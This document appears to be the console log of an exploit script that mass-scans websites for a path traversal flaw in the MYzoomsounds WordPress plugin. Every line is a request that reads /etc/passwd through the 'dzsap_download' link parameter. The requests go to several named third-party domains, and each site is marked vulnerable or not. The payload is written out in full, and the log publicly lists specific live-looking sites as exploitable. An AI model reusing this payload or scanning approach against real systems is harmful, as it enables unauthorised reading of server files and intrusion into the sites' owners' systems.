 anggoro@wefo:~/security$ python3 exp.py 1.txt 10
[!] Not_Vuln -> http://keloke507.com/old/MYzoomsounds/?action=dzsap_download&link=../../../../../../../../../../etc/passwd
[!] Not_Vuln -> http://keloke507.com/backup/MYzoomsounds/?action=dzsap_download&link=../../../../../../../../../../etc/passwd
[!] Not_Vuln -> http://keloke507.com/new/MYzoomsounds/?action=dzsap_download&link=../../../../../../../../../../etc/passwd
[*] Vuln -> http://sat1regional.de/test/MYzoomsounds/?action=dzsap_download&link=../../../../../../../../../../etc/passwd
[*] Vuln -> http://sat1regional.de/backup/MYzoomsounds/?action=dzsap_download&link=../../../../../../../../../../etc/passwd
[*] Vuln -> http://sat1regional.de/wp/MYzoomsounds/?action=dzsap_download&link=../../../../../../../../../../etc/passwd
[*] Vuln -> http://sat1regional.de/new/MYzoomsounds/?action=dzsap_download&link=../../../../../../../../../../etc/passwd
[!] Not_Vuln -> http://keloke507.com/wp/MYzoomsounds/?action=dzsap_download&link=../../../../../../../../../../etc/passwd
[!] Not_Vuln -> http://keloke507.com/wordpress/MYzoomsounds/?action=dzsap_download&link=../../../../../../../../../../etc/passwd
[!] Not_Vuln -> http://keloke507.com//MYzoomsounds/?action=dzsap_download&link=../../../../../../../../../../etc/passwd
[!] Not_Vuln -> http://keloke507.com/test/MYzoomsounds/?action=dzsap_download&link=../../../../../../../../../../etc/passwd
[*] Vuln -> http://sat1regional.de/wordpress/MYzoomsounds/?action=dzsap_download&link=../../../../../../../../../../etc/passwd
[*] Vuln -> http://sat1regional.de/old/MYzoomsounds/?action=dzsap_download&link=../../../../../../../../../../etc/passwd
[*] Vuln -> http://sat1regional.de//MYzoomsounds/?action=dzsap_download&link=../../../../../../../../../../etc/passwd
[*] Vuln -> http://coolstoriesinmusic.com/wp/MYzoomsounds/?action=dzsap_download&link=../../../../../../../../../../etc/passwd
[*] Vuln -> http://coolstoriesinmusic.com/wordpress/MYzoomsounds/?action=dzsap_download&link=../../../../../../../../../../etc/passwd
[*] Vuln -> http://coolstoriesinmusic.com/backup/MYzoomsounds/?action=dzsap_download&link=../../../../../../../../../../etc/passwd
[*] Vuln -> http://coolstoriesinmusic.com/new/MYzoomsounds/?action=dzsap_download&link=../../../../../../../../../../etc/passwd
[*] Vuln -> http://coolstoriesinmusic.com//MYzoomsounds/?action=dzsap_download&link=../../../../../../../../../../etc/passwd
[*] Vuln -> http://coolstoriesinmusic.com/old/MYzoomsounds/?action=dzsap_download&link=../../../../../../../../../../etc/passwd
[*] Vuln -> http://coolstoriesinmusic.com/test/MYzoomsounds/?action=dzsap_download&link=../../../../../../../../../../etc/passwd